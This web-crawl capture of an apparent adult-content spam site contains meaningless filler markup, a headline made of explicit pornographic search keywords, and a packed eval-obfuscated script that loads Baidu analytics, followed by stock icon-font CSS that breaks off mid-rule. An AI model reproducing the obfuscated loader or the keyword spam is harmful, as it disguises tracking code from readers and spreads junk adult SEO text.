id="kPLq6u"><center id="kPLq6u"><tr id="kPLq6u"></tr></center></pre><td><p id="kPLq6u"></p></td><strong></strong><ins id="kPLq6u"></ins><option id="kPLq6u"><strong id="kPLq6u"><fieldset id="kPLq6u"></fieldset></strong></option><tr id="kPLq6u"></tr><table id="kPLq6u"><small></small></table><blockquote id="kPLq6u"><small id="kPLq6u"><optgroup id="kPLq6u"></optgroup></small></blockquote><bdo id="kPLq6u"></bdo><optgroup id="kPLq6u"></optgroup><center></center><strong></strong><button id="kPLq6u"></button><li></li><ins id="kPLq6u"></ins><address></address><address><option id="kPLq6u"></option></address><label id="kPLq6u"><form id="kPLq6u"></form></label><tr id="kPLq6u"></tr><option id="kPLq6u"></option><li id="kPLq6u"></li><acronym></acronym><acronym></acronym><sup id="kPLq6u"></sup><kbd></kbd><blockquote id="kPLq6u"></blockquote><form></form><tr id="kPLq6u"><tr></tr></tr><q id="kPLq6u"></q><tbody id="kPLq6u"></tbody><ol id="kPLq6u"></ol><tr id="kPLq6u"></tr><fieldset id="kPLq6u"></fieldset><select></select><small id="kPLq6u"></small><dd id="kPLq6u"><p></p></dd><tt id="kPLq6u"></tt><b id="kPLq6u"></b><table></table><style id="kPLq6u"><sub id="kPLq6u"><button id="kPLq6u"></button></sub></style><li></li><p id="kPLq6u"></p><sup></sup><legend id="kPLq6u"></legend><button id="kPLq6u"></button><style id="kPLq6u"><address id="kPLq6u"></address></style><style id="kPLq6u"></style><acronym id="kPLq6u"></acronym><tbody id="kPLq6u"><span></span></tbody><small id="kPLq6u"></small><u></u><tr id="kPLq6u"><span id="kPLq6u"></span></tr><tr id="kPLq6u"><center><em id="kPLq6u"></em></center></tr><q id="kPLq6u"></q><legend id="kPLq6u"></legend><button id="kPLq6u"><ul id="kPLq6u"><strong></strong></ul></button><tbody></tbody><big id="kPLq6u"></big><tt id="kPLq6u"></tt><option></option><strong id="kPLq6u"></strong><u id="kPLq6u"></u><center></center><tbody id="kPLq6u"></tbody><u id="kPLq6u"></u><style id="kPLq6u"><dl id="kPLq6u"><big id="kPLq6u"></big></dl></style><dt></dt><dl><form></form></dl><tbody><del id="kPLq6u"><tbody></tbody></del></tbody><thead id="kPLq6u"></thead><bdo></bdo><li id="kPLq6u"><pre id="kPLq6u"><noframes></noframes></pre></li><style id="kPLq6u"></style><code id="kPLq6u"></code><font></font><style id="kPLq6u"></style><center id="kPLq6u"><big id="kPLq6u"></big></center><tr id="kPLq6u"><p id="kPLq6u"></p></tr><small id="kPLq6u"></small><b id="kPLq6u"></b><tbody id="kPLq6u"></tbody><td id="kPLq6u"></td><li id="kPLq6u"><legend></legend></li><acronym id="kPLq6u"></acronym><noframes id="kPLq6u"><em id="kPLq6u"><sub></sub></em></noframes><button id="kPLq6u"></button><b id="kPLq6u"></b><style id="kPLq6u"></style><ol id="kPLq6u"></ol><tt id="kPLq6u"></tt><code></code><button id="kPLq6u"><b><noframes></noframes></b></button><select id="kPLq6u"><ul id="kPLq6u"></ul></select><tr id="kPLq6u"></tr><q id="kPLq6u"></q><label id="kPLq6u"></label><tr id="kPLq6u"></tr><big id="kPLq6u"></big><span id="kPLq6u"></span><dl></dl><address id="kPLq6u"><pre><td id="kPLq6u"></td></pre></address></div>
<h1><a href="http://www.eded123.com">&#19968;&#32423;&#97;&#19968;&#32423;&#97;&#29233;&#29255;&#20813;&#36153;&#35270;&#39057;&#95;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#95;&#23159;&#23159;&#32508;&#21512;&#23588;&#29289;&#31934;&#21697;&#22269;&#20135;&#95;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#49;&#39321;&#34121;&#20122;&#27954;&#31934;&#21697;&#20154;&#20154;&#24433;&#35270;&#95;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35266;&#30475;</a></h1></html>

--- FILE ---
content_type: text/html
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/trackag.html
body_size: 545
content:
<script>
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1 3=3||[];(7(){1 a=4.8("5");a.9="b://6.c.d/6.e?f";1 2=4.g("5")[0];2.h.i(a,2)})();',19,19,'|var|s|_hmt|document|script|hm|function|createElement|src||https|baidu|com|js|37d969cf2e436aefccc699205c0d7c21|getElementsByTagName|parentNode|insertBefore'.split('|'),0,{}))
</script>


--- FILE ---
content_type: text/css
request_url: http://www.eded123.com/template/QLC001/Content/basic.css
body_size: 15640
content:
/*web-icons.min.css*/
@font-face{font-family:'Web Icons';font-style:normal;font-weight:400;src:url(/Public/Static/fonts/web-icons/web-icons.eot);src:url(/Public/Static/fonts/web-icons/web-icons.eot) format('embedded-opentype'),url(/Public/Static/fonts/web-icons/web-icons.woff2) format('woff2'),url(/Public/Static/fonts/web-icons/web-icons.woff) format('woff'),url(/Public/Static/fonts/web-icons/web-icons.ttf) format('truetype'),url(/Public/Static/fonts/web-icons/web-icons.svg) format('svg')}[class*=" wb-"],[class^=wb-]{position:relative;display:inline-block;font-family:'Web Icons';font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wb-dashboard:before{content:"\f101"}.wb-inbox:before{content:"\f102"}.wb-cloud:before{content:"\f103"}.wb-bell:before{content:"\f104"}.wb-book:before{content:"\f105"}.wb-bookmark:before{content:"\f106"}.wb-tag:before{content:"\f107"}.wb-library:before{content:"\f108"}.wb-share:before{content:"\f109"}.wb-reply:before{content:"\f10a"}.wb-refresh:before{content:"\f10b"}.wb-move:before{content:"\f10c"}.wb-chat:before{content:"\f10d"}.wb-chat-working:before{content:"\f10e"}.wb-chat-text:before{content:"\f10f"}.wb-chat-group:before{content:"\f110"}.wb-envelope:before{content:"\f111"}.wb-envelope-open:before{content:"\f112"}.wb-user:before{content:"\f113"}.wb-user-circle:before{content:"\f114"}.wb-users:before{content:"\f115"}.wb-user-add:before{content:"\f116"}.wb-grid-9:before{content:"\f117"}.wb-grid-4:before{content:"\f118"}.wb-menu:before{content:"\f119"}.wb-layout:before{content:"\f11a"}.wb-fullscreen:before{content:"\f11b"}.wb-fullscreen-exit:before{content:"\f11c"}.wb-expand:before{content:"\f11d"}.wb-contract:before{content:"\f11e"}.wb-arrow-expand:before{content:"\f11f"}.wb-arrow-shrink:before{content:"\f120"}.wb-desktop:before{content:"\f121"}.wb-mobile:before{content:"\f122"}.wb-signal:before{content:"\f123"}.wb-power:before{content:"\f124"}.wb-more-horizontal:before{content:"\f125"}.wb-more-vertical:before{content:"\f126"}.wb-globe:before{content:"\f127"}.wb-map:before{content:"\f128"}.wb-flag:before{content:"\f129"}.wb-pie-chart:before{content:"\f12a"}.wb-stats-bars:before{content:"\f12b"}.wb-pluse:before{content:"\f12c"}.wb-home:before{content:"\f12d"}.wb-shopping-cart:before{content:"\f12e"}.wb-payment:before{content:"\f12f"}.wb-briefcase:before{content:"\f130"}.wb-search:before{content:"\f131"}.wb-zoom-in:before{content:"\f132"}.wb-zoom-out:before{content:"\f133"}.wb-download:before{content:"\f134"}.wb-upload:before{content:"\f135"}.wb-sort-asc:before{content:"\f136"}.wb-sort-des:before{content:"\f137"}.wb-graph-up:before{content:"\f138"}.wb-graph-down:before{content:"\f139"}.wb-replay:before{content:"\f13a"}.wb-edit:before{content:"\f13b"}.wb-pencil:before{content:"\f13c"}.wb-rubber:before{content:"\f13d"}.wb-crop:before{content:"\f13e"}.wb-eye:before{content:"\f13f"}.wb-eye-close:before{content:"\f140"}.wb-image:before{content:"\f141"}.wb-gallery:before{content:"\f142"}.wb-video:before{content:"\f143"}.wb-camera:before{content:"\f144"}.wb-folder:before{content:"\f145"}.wb-clipboard:before{content:"\f146"}.wb-order:before{content:"\f147"}.wb-file:before{content:"\f148"}.wb-copy:before{content:"\f149"}.wb-add-file:before{content:"\f14a"}.wb-print:before{content:"\f14b"}.wb-calendar:before{content:"\f14c"}.wb-time:before{content:"\f14d"}.wb-trash:before{content:"\f14e"}.wb-plugin:before{content:"\f14f"}.wb-extension:before{content:"\f150"}.wb-memory:before{content:"\f151"}.wb-settings:before{content:"\f152"}.wb-scissor:before{content:"\f153"}.wb-wrench:before{content:"\f154"}.wb-hammer:before{content:"\f155"}.wb-lock:before{content:"\f156"}.wb-unlock:before{content:"\f157"}.wb-volume-low:before{content:"\f158"}.wb-volume-high:before{content:"\f159"}.wb-volume-off:before{content:"\f15a"}.wb-pause:before{content:"\f15b"}.wb-play:before{content:"\f15c"}.wb-stop:before{content:"\f15d"}.wb-musical:before{content:"\f15e"}.wb-random:before{content:"\f15f"}.wb-reload:before{content:"\f160"}.wb-loop:before{content:"\f161"}.wb-text:before{content:"\f162"}.wb-bold:before{content:"\f163"}.wb-italic:before{content:"\f164"}.wb-underline:before{content:"\f165"}.wb-format-clear:before{content:"\f166"}.wb-text-type:before{content:"\f167"}.wb-table:before{content:"\f168"}.wb-attach-file:before{content:"\f169"}.wb-paperclip:before{content:"\f16a"}.wb-link-intact:before{content:"\f16b"}.wb-link:before{content:"\f16c"}.wb-link-broken:before{content:"\f16d"}.wb-indent-increase:before{content:"\f16e"}.wb-indent-decrease:before{content:"\f16f"}.wb-align-justify:before{content:"\f170"}.wb-align-left:before{content:"\f171"}.wb-align-center:before{content:"\f172"}.wb-align-right:before{content:"\f173"}.wb-list-numbered:before{content:"\f174"}.wb-list-bulleted:before{content:"\f175"}.wb-list:before{content:"\f176"}.wb-emoticon:before{content:"\f177"}.wb-quote-right:before{content:"\f178"}.wb-code:before{content:"\f179"}.wb-code-working:before{content:"\f17a"}.wb-code-unfold:before{content:"\f17b"}.wb-chevron-right:before{content:"\f17c"}.wb-chevron-left:before{content:"\f17d"}.wb-chevron-left-mini:before{content:"\f17e"}.wb-chevron-right-mini:before{content:"\f17f"}.wb-chevron-up:before{content:"\f180"}.wb-chevron-down:before{content:"\f181"}.wb-chevron-up-mini:before{content:"\f182"}.wb-chevron-down-mini:before{content:"\f183"}.wb-arrow-left:before{content:"\f184"}.wb-arrow-right:before{content:"\f185"}.wb-arrow-up:before{content:"\f186"}.wb-arrow-down:before{content:"\f187"}.wb-dropdown:before{content:"\f188"}.wb-dropup:before{content:"\f189"}.wb-dropright:before{content:"\f18a"}.wb-dropleft:before{content:"\f18b"}.wb-sort-vertical:before{content:"\f18c"}.wb-triangle-left:before{content:"\f18d"}.wb-triangle-right:before{content:"\f18e"}.wb-triangle-down:before{content:"\f18f"}.wb-triangle-up:before{content:"\f190"}.wb-check-circle:before{content:"\f191"}.wb-check:before{content:"\f192"}.wb-check-mini:before{content:"\f193"}.wb-close:before{content:"\f194"}.wb-close-mini:before{content:"\f195"}.wb-plus-circle:before{content:"\f196"}.wb-plus:before{content:"\f197"}.wb-minus-circle:before{content:"\f198"}.wb-minus:before{content:"\f199"}.wb-alert-circle:before{content:"\f19a"}.wb-alert:before{content:"\f19b"}.wb-help-circle:before{content:"\f19c"}.wb-help:before{content:"\f19d"}.wb-info-circle:before{content:"\f19e"}.wb-info:before{content:"\f19f"}.wb-warning:before{content:"\f1a0"}.wb-heart:before{content:"\f1a1"}.wb-heart-outline:before{content:"\f1a2"}.wb-star:before{content:"\f1a3"}.wb-star-half:before{content:"\f1a4"}.wb-star-outline:before{content:"\f1a5"}.wb-thumb-up:before{content:"\f1a6"}.wb-thumb-down:before{content:"\f1a7"}.wb-small-point:before{content:"\f1a8"}.wb-medium-point:before{content:"\f1a9"}.wb-large-point:before{content:"\f1aa"}
/*font-awesome.min.css*/
/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */[class*=" fa-"],[class^=fa-]{position:relative;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;src:url(/Public/Static/fonts/font-awesome/fontawesome-webfont.eot);src:url(/Public/Static/fonts/font-awesome/fontawesome-webfont.eot) format('embedded-opentype'),url(/Public/Static/fonts/font-awesome/fontawesome-webfont.woff2) format('woff2'),url(/Public/Static/fonts/font-awesome/fontawesome-webfont.woff) format('woff'),url(/Public/Static/fonts/font-awesome/fontawesome-webfont.ttf) format('truetype'),url(/Public/Static/fonts/font-awesome/fontawesome-webfont.svg) format('svg')}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-squar